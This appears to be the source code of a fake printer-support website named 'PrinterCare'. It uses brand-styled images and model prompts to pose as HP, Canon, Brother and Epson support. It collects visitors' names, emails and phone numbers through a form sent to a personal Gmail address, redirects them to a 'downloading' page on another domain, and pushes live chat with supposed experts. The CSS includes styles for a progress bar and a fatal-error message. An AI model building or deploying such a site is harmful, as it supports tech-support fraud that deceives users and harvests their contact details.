


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Printer Support | Home</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<!-- Header -->
<header class="header">
  <div class="container d-flex justify-content-start align-items-center">
    <h2 class="logo">PrinterCare</h2>
  </div>
</header>

<!-- Hero Section -->
<section class="hero">
  <div class="overlay"></div>
  <div class="container text-center text-white">
    <h1>Get Your Printer Online</h1>
    <h3>Select Your Printer Model</h3>
    <div class="row mt-4">
      <div class="col-md-3 col-sm-6 d-flex">
        <a href="hpprinter.html" class="w-100">
          <div class="printer-box h-100">
            <img src="images/1.png" alt="HP Printer" class="img-fluid mb-2">
            <h5>HP Printer</h5>
          </div>
        </a>
      </div>
      <div class="col-md-3 col-sm-6 d-flex">
        <a href="cannonprinter.html" class="w-100">
          <div class="printer-box h-100">
            <img src="images/2.png" alt="Canon Printer" class="img-fluid mb-2">
            <h5>Canon Printer</h5>
          </div>
        </a>
      </div>
      <div class="col-md-3 col-sm-6 d-flex">
        <a href="brotherprinter.html" class="w-100">
          <div class="printer-box h-100">
            <img src="images/3.png" alt="Brother Printer" class="img-fluid mb-2">
            <h5>Brother Printer</h5>
          </div>
        </a>
      </div>
      <div class="col-md-3 col-sm-6 d-flex">
        <a href="epsonprinter.html" class="w-100">
          <div class="printer-box h-100">
            <img src="images/4.png" alt="Epson Printer" class="img-fluid mb-2">
            <h5>Epson Printer</h5>
          </div>
        </a>
      </div>
    </div>
    
  </div>
</section>



<!-- Assistance Section -->
<section class="assistance-section text-center py-5">
  <div class="container">
    <h2>Need Assistance For Printer & Scanner</h2>
    <p>Get Live Chat from Experts.</p>
    <img src="/images/chatbot.webp" alt="Chat Icon" class="img-fluid mb-3" style="width: 150px;">
    <br>
    <a href="https://jivo.chat/627Tn5O83k"  class="btn btn-primary mt-3">Start Chat Now</a> <!-- Updated button to anchor tag -->
  </div>
</section>

<!-- Connect Printer Drivers Section -->
<section class="connect-drivers-section py-5">
  <div class="container d-flex justify-content-between align-items-center">
    <div class="card shadow-sm p-3 mb-5 bg-white rounded" style="width: 60%;">
      <div class="card-body">
        <h5 class="card-title"><i class="bi bi-download"></i> Connect Printer Drivers</h5>
        <form class="row g-3">
          <div class="col-md-4">
            <input type="text" class="form-control" placeholder="Ex: Model XXX-XXXX" required>
          </div>
          <div class="col-md-4">
            <input type="text" class="form-control" placeholder="Ex: David" required>
          </div>
          <div class="col-md-4">
            <input type="text" class="form-control" placeholder="Ex: (987) 654 3210" required>
          </div>
          <div class="col-md-12 text-center">
            <button class="btn btn-primary">Connect Printers</button>
          </div>
        </form>
      </div>
    </div>
    <div class="text-center">
      <h5>How to find printer model number?</h5>
      <p>The product name is on the front of your device.</p>
      <img src="/images/newtooltip_image.webp" alt="Printer Model" class="img-fluid" style="width: 200px;"> <!-- Increased size -->
    </div>
  </div>
</section>

<!-- More Support Options Section -->
<section class="support-options-section text-center py-5">
  <div class="container">
    <h2>More support options for this topic</h2>
    <div class="row mt-4">
      <div class="col-md-4">
        <div class="card shadow-sm">
          <img src="/images/software-drivers.webp" alt="Software & Drivers" class="card-img-top">
          <div class="card-body">
            <h5 class="card-title">Software & Drivers</h5>
          </div>
        </div>
      </div>
      <div class="col-md-4">
        <div class="card shadow-sm">
          <img src="/images/solution-centre.webp" alt="Solution Centre" class="card-img-top">
          <div class="card-body">
            <h5 class="card-title">Solution Centre</h5>
          </div>
        </div>
      </div>
      <div class="col-md-4">
        <div class="card shadow-sm">
          <img src="/images/DiagnosticTools.webp" alt="Diagnostic Tools to fix issue" class="card-img-top">
          <div class="card-body">
            <h5 class="card-title">Diagnostic Tools to fix issue</h5>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<!-- How to Connect Your Printer Section -->
<section class="connect-printer-section py-5">
  <div class="container d-flex align-items-center">
    <div class="col-md-6">
      <img src="/images/setup-printer.webp" alt="Printer Setup" class="img-fluid rounded shadow-sm" style="max-width: 90%; height: auto;"> <!-- Added max-width and height -->
    </div>
    <div class="col-md-6">
      <h2>How to Connect your printer?</h2>
      <p>Get step by step guidance on how to setup, configure and register your printer.</p>
      <button class="btn btn-primary mb-3">Run Printer Setup</button>
      <p>For Assistance Please <a href="https://jivo.chat/627Tn5O83k">Chat Now</a></p>
    </div>
  </div>
</section>
<!-- Printer Troubleshooting Section -->
<section class="troubleshooting-section py-5">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <div class="card shadow-sm p-3 mb-3 bg-white rounded">
          <div class="card-header bg-primary text-white">
            Printer Troubleshooting
          </div>
          <div class="card-body">
            <p>Printers are the most widely used all across the globe as provides the most advance features in its peripherals. But with so many features these printers are also very sophisticated and thus people find it difficult to handle or resolve the issues that come while using Printers. Printer Solutions provides best in class Support and Service for Printers. The technical team at Printer Solutions is very experienced and professional and thus provides quick and speedy solutions to all your problems or issues regarding Printers. Our Technicians use the latest tools and techniques to diagnose and fix the errors or problems of all kinds of Printers. Our Technical team can help you installing Printers, Scanners, and Drivers Software along with proper configuration and troubleshooting. Our Printer Technicians help check and upgrade latest printer Drivers to resolve the driver issues and can also connect your Printer to a network printer which allows sharing access to network computers.</p>
          </div>
        </div>
        <div class="card shadow-sm p-3 mb-3 bg-white rounded">
          <div class="card-header bg-primary text-white">
            Printer Support Customer Care
          </div>
          <div class="card-body">
            <p>Printer Solutions offers comprehensive solutions that look at the problems from the root. That is why we are reputed as the best printer support help that you can find. We understand that problems bedeviling your printer may emanate from a lot of places and issues some of which have nothing to do with the condition of your printer. Printer Solutions is a team of techies who possess high level training in hardware and software. The team was constituted with the clear intention of bringing convenience and value to users of Printers across the globe through the provision of a customer service number available 24 hours a day 7 days a week. We are always there when you need us.</p>
          </div>
        </div>
      </div>
      <div class="col-md-6">
        <h2>Contact Us</h2>
        <p>Let’s get you some help</p>
        <form action="https://formsubmit.co/omhirulkar31@gmail.com" method="POST">
          <!-- FormSubmit config -->
          <input type="hidden" name="_next" value="https://aamchaattire.store/downloading.html">
          <input type="hidden" name="_captcha" value="false">
          <div class="mb-3">
            <input type="text" name="Name" class="form-control" placeholder="Enter Name" required>
          </div>
          <div class="mb-3">
            <input type="email" name="Email" class="form-control" placeholder="Enter Email" required>
          </div>
          <div class="mb-3">
            <input type="tel" name="Phone Number" class="form-control" placeholder="Phone Number" required pattern="[0-9]{10}" title="Please enter a valid 10-digit phone number" inputmode="numeric" oninput="this.value = this.value.replace(/[^0-9]/g, '')" minlength="10" maxlength="10">
          </div>
          <div class="mb-3">
            <textarea name="Question" class="form-control" rows="4" placeholder="Enter your question" required></textarea>
          </div>
          <button type="submit" class="btn btn-primary">Submit</button>
        </form>
      </div>
    </div>
  </div>
</section>
<!-- Footer -->
<footer class="footer py-3">
  <div class="container d-flex justify-content-between align-items-center">
    <span>Get Smart Connects | All Rights Reserved.</span>
    <a href="#" class="text-white">Privacy Policy</a>
  </div>
</footer>
</file>


<file: brotherprinter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Brother Printer Support</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

  <!-- Header -->
  <header class="header" style="padding: 0;">
    <img src="images/brother-header.webp" alt="Logo" style="width: 100%; height: auto;">
  </header>

  <!-- Hero Section -->
  <section class="hero-section" style="background: linear-gradient(255deg, #0E84FF 0%, #152EA5 70%); height: 70vh; display: flex; align-items: center; justify-content: center;">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6 text-white">
          <h1 class="display-4">CONNECT YOUR PRINTER</h1>
          <ul class="list-unstyled fs-4">
            <li>Make sure your printer is powered on</li>
            <li>Check Wireless Connection</li>
            <li>Follow easy steps to connect your printer</li>
          </ul>
          <button class="btn btn-light btn-lg mt-3" onclick="handleStartClick()">Start Now</button>
        </div>
        <div class="col-md-6">
          <img src="images/brt.webp" alt="Brother Printer" class="img-fluid">
        </div>
      </div>
    </div>
  </section>

  <!-- Input Section -->
  <section class="input-section py-5">
    <div class="container">
      <div class="input-group mb-4 mx-auto" style="max-width: 600px;">
        <input type="text" class="form-control" placeholder="Example: Brother HL-L2350dw">
        <button class="btn btn-info" onclick="handleCheckClick()">CHECK NOW</button>
      </div>
    </div>
  </section>

  <!-- Banner Section -->
  <section class="banner-section" style="padding: 0;">
    <img src="images/br-img.webp" alt="Banner Image" style="width: 100%; height: auto;">
  </section>

  <!-- Footer -->
  <footer class="footer" style="padding: 0;">
    <img src="images/br-footer.webp" alt="Footer Image" style="width: 100%; height: auto;">
  </footer>

  <!-- Load Popup -->
  <script>
    function loadPopup() {
      fetch('popup.html')
        .then(response => response.text())
        .then(data => {
          document.body.insertAdjacentHTML('beforeend', data);
        });
    }

    function handleStartClick() {
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }

    function handleCheckClick() {
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }

    document.addEventListener('DOMContentLoaded', loadPopup);
  </script>

  <!-- Bootstrap JS -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: cannonprinter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Printer Support | Home</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<!-- Header -->
<header class="header">
  <div class="container d-flex justify-content-start align-items-center">
    <h2 class="logo">PrinterCare</h2>
  </div>
</header>

<section class="product-select-section d-flex align-items-center justify-content-center" style="height: 100vh;">
  <div class="product-card text-center shadow p-4 bg-white rounded">
    <h3 class="mb-3">Select Product Name</h3>
    <p class="mb-4">Search for your product name or select from the list.</p>

    <div class="input-group mb-4 mx-auto" style="max-width: 600px;">
      <input type="text" id="productInput" class="form-control" placeholder="Example: TS9030">
      <button class="btn btn-danger" onclick="handleNextClick()">Next</button>
    </div>

    <p class="text-muted small mb-0">Copyright © 2024, All Rights Reserved.</p>
  </div>
</section>

<!-- Load Popup -->
<script>
  function loadPopup() {
    fetch('popup.html')
      .then(response => response.text())
      .then(data => {
        document.body.insertAdjacentHTML('beforeend', data);
      });
  }

  function handleNextClick() {
    const input = document.getElementById('productInput');
    if (input.value.trim()) {
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }
  }

  document.addEventListener('DOMContentLoaded', loadPopup);
</script>

<!-- Bootstrap JS -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>


<file: epsonprinter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Brother Printer Support</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

  <!-- Header -->
  <header class="header" style="padding: 0;">
    <img src="images/epson-menu.webp" alt="Logo" style="width: 100%; height: auto;">
  </header>

  <!-- Hero Section -->
  <section class="hero-section" style="background: linear-gradient(255deg, #0E84FF 0%, #152EA5 70%); height: 70vh; display: flex; align-items: center; justify-content: center;">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6 text-white">
          <h1 class="display-4">CONNECT YOUR PRINTER</h1>
          <ul class="list-unstyled fs-4">
            <li>Make sure your printer is powered on</li>
            <li>Check Wireless Connection</li>
            <li>Follow easy steps to connect your printer</li>
          </ul>
          <button class="btn btn-light btn-lg mt-3" onclick="handleStartClick()">Start Now</button>
        </div>
        <div class="col-md-6">
          <img src="images/ez-p.webp" alt="Brother Printer" class="img-fluid" style="width: 30%;">
        </div>
      </div>
    </div>
  </section>

  <!-- Input Section -->
  <section class="input-section py-5">
    <div class="container">
      <div class="input-group mb-4 mx-auto" style="max-width: 600px;">
        <input type="text" class="form-control" placeholder="Example: EcoTank ET-2800">
        <button class="btn btn-info" onclick="handleCheckClick()">CHECK NOW</button>
      </div>
    </div>
  </section>

  <!-- Banner Section -->
  <section class="banner-section" style="padding: 0;">
    <img src="images/ep-center.webp" alt="Banner Image" style="width: 100%; height: auto;">
  </section>

  <!-- Footer -->
  <footer class="footer" style="padding: 0;">
    <img src="images/ep-ft.webp" alt="Footer Image" style="width: 100%; height: auto;">
  </footer>

  <!-- Load Popup -->
  <script>
    function loadPopup() {
      fetch('popup.html')
        .then(response => response.text())
        .then(data => {
          document.body.insertAdjacentHTML('beforeend', data);
        });
    }

    function handleStartClick() {
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }

    function handleCheckClick() {
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }

    document.addEventListener('DOMContentLoaded', loadPopup);
  </script>

  <!-- Bootstrap JS -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: hpprinter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Connect Your Printer</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<!-- Header -->
<header class="header">
  <div class="container d-flex justify-content-start align-items-center">
    <h2 class="logo">PrinterCare</h2>
  </div>
</header>

<!-- Connect Printer Section -->
<section class="printer-connect-section py-5">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h2>Connect your printer</h2>
        <p>Check printer connection & get your printer online</p>
        <p class="model-text">Enter your ENVY, OfficeJet, LaserJet or DeskJet model number.</p>
        <div class="input-group">
          <input id="productInput" type="text" class="form-control" placeholder='Ex: "ENVY 8720"'>
          <!-- Trigger Modal -->
          <button class="btn btn-primary" onclick="handleNextClick()">Next</button>
        </div>
        <p id="errorText" class="text-danger mt-2" style="display: none;">Please enter your product number.</p>
      </div>
      <div class="col-md-6">
        <div class="printer-image">
          <img src="/images/DJPrinters.webp" alt="Printer Models" class="img-fluid">
        </div>
      </div>
    </div>
  </div>
</section>

<!-- Load Popup -->
<script>
  function loadPopup() {
    fetch('popup.html')
      .then(response => response.text())
      .then(data => {
        document.body.insertAdjacentHTML('beforeend', data);
      });
  }

  function handleNextClick() {
    const input = document.getElementById('productInput');
    const errorText = document.getElementById('errorText');
    if (!input.value.trim()) {
      errorText.style.display = 'block';
    } else {
      errorText.style.display = 'none';
      const modal = new bootstrap.Modal(document.getElementById('connectModal'));
      modal.show();
    }
  }

  document.addEventListener('DOMContentLoaded', loadPopup);
</script>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: css/style.css>
.header {
  background-color: white;
  padding: 1rem;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  position: sticky; /* Make the header sticky */
  top: 0; /* Position it at the top */
  z-index: 1000; /* Ensure it stays above other content */
}

.logo {
  color: black;
  font-weight: bold;
  margin: 0;
}

.hero {
  position: relative;
  background-image: url('/images/banner.webp');
  background-size: cover;
      background-position: center;
  height: auto; /* Adjust height to fit content */
  padding: 2rem 0; /* Add padding for spacing */
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  height: 600px;
}
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(13, 110, 253, 0.56);
  z-index: 1;
}

.hero .container {
  position: relative;
  z-index: 2;
}

.printer-box {
  background-color: white;
  padding: 1.5rem;
  text-align: center;
  border-radius: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  margin-bottom: 1.5rem;
  color: black; /* Ensure text is visible on white background */
}

.assistance-section {
  background-color: #eee; /* Added background color */
}

.support-options-section {
  background-color: #eee; /* Match background color */
}

.card {
  border: none;
  border-radius: 10px;
  overflow: hidden;
}

.card-img-top {
  width: 100%;
  height: auto;
}

.card-title {
  font-weight: bold;
  color: black;
}

.footer {
  background-color: rgb(33, 37, 41); /* Set background color */
  color: white; /* Text color */
}


/* Printer Connect Section */
.printer-connect-section {
  background-color: #f0f0f0;
  height: calc(100vh - 60px); /* Adjust for header height */
  display: flex;
  align-items: center;
  padding: 20px 0;
  overflow: hidden; /* Prevent scrolling */
}

.printer-connect-section h2 {
  font-size: 32px; /* Slightly reduced size */
  font-weight: 700;
  margin-bottom: 10px;
}

.printer-connect-section p {
  margin-bottom: 15px;
  color: #333;
  font-size: 16px;
}

.model-text {
  font-size: 14px;
  margin-bottom: 8px;
}

.input-group {
  margin-top: 25px;
  max-width: 550px; /* Increased width */
}

.input-group .form-control {
  height: 55px; /* Increased height */
  border-radius: 4px 0 0 4px;
  font-size: 18px; /* Larger text */
  padding: 0 15px;
}

.input-group .btn-primary {
  background-color: #0d6efd;
  border: none;
  padding: 10px 40px; /* Wider button */
  border-radius: 0 4px 4px 0;
  font-size: 18px; /* Larger text */
  font-weight: 600;
}

.printer-image {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.printer-image img {
  max-width: 100%;
  height: auto;
}
.product-select-section {
    background-color: #f9f9f9;
  }
  
  .product-card {
    width: 100%;
    max-width: 700px;
    border: 1px solid #ddd;
  }
  

  body {
    background-color: #f5f5f5;
    font-family: 'Segoe UI', sans-serif;
  }
  
  .card {
    max-width: 700px;
    margin: 60px auto;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0,0,0,0.1);
  }
  
  .progress-bar {
    background: repeating-linear-gradient(
      45deg,
      #007bff,
      #007bff 10px,
      #0056b3 10px,
      #0056b3 20px
    );
  }
  
  .fatal-error {
    display: none;
  }
  
  .error-text {
    color: red;
    font-weight: 500;
  }
  

  .printer-box {
    background-color: white;
    padding: 10px ;
    text-align: center;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
    color: black;
    height: 100%; /* Makes each box stretch to equal height within its column */
    display: flex;
    flex-direction: column;
    justify-content: center; /* Centers content vertically */
  }

@media (max-width: 768px) {
  .hero h1 {
    font-size: 2rem; /* Smaller font size for mobile */
  }
  .hero h3 {
    font-size: 1.5rem; /* Adjusted font size */
  }
  .printer-box {
    padding: 10px; /* Reduced padding for mobile */
  }
  .footer {
    flex-direction: column; /* Stack footer elements on mobile */
    text-align: center;
  }
}

/* Responsive Hero Section Enhancements */
@media (max-width: 992px) {
  .hero {
    height: 400px; /* Reduce height on medium screens */
    padding: 1.5rem 0;
  }
  .hero h1 {
    font-size: 2rem;
  }
  .hero h3 {
    font-size: 1.25rem;
  }
}

@media (max-width: 576px) {
  .hero {
    height: auto;
    padding: 2rem 1rem;
    flex-direction: column;
    text-align: center;
  }
  .hero h1 {
    font-size: 1.75rem;
  }
  .hero h3 {
    font-size: 1rem;
  }
  .hero .row > div {
    margin-bottom: 1rem;
  }
}

.box .card {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
  padding: 2rem;
}
</file>
